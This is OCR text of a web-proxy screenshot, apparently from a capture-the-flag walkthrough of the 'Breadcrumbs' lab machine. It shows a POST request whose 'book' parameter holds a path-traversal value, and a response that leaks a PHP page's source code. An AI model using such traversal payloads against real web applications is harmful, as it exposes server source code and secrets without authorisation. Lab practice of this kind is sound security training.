 Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: breadcrumbs.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 37
0 Origin: http://breadcrumbs.htb
1 Connection: close
2 Referer: http://breadcrumbs.htb/php/books.php
3 Cookie: PHPSESSID=0jtpep19j3u7btl8hqg6h6vam1
4
5 book=../portal/php/files.php&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Feb 2021 22:19:07 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 4045
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php session_start();\r\n$LOGGED_IN = false;\r\nif($_SESSION['username'] !== \"paul\"){\r\n    header(\"Lo
\r\n<html lang=\"en\">
\r\n    <head>
\r\n        <title>
Binary<\/title>
\r\n        <meta charset=\"utf-8\">
\r\n        <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">
\r\n        <link rel=\"stylesheet\" href=\"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/4.0.0\/c
\r\n        <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery.min.js\
<\/script>
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"..\/assets\/css\/main.css\">
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"..\/assets\/css\/all.css\">
\r\n    <\/head>